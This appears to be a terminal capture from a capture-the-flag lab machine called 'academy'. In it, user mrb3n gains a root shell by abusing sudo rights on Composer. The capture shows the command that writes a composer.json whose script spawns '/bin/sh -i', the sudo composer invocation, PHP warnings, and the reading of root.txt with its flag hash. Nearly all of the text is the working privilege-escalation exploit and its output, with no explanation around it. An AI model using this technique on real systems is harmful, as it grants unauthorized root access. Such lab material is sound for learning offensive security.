 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/my
sqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/201909
02/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or d
irectory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902
/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/
20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No su
ch file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# cd /root
# cat root.txt
94871439cb4b86be68cbdc72090feda1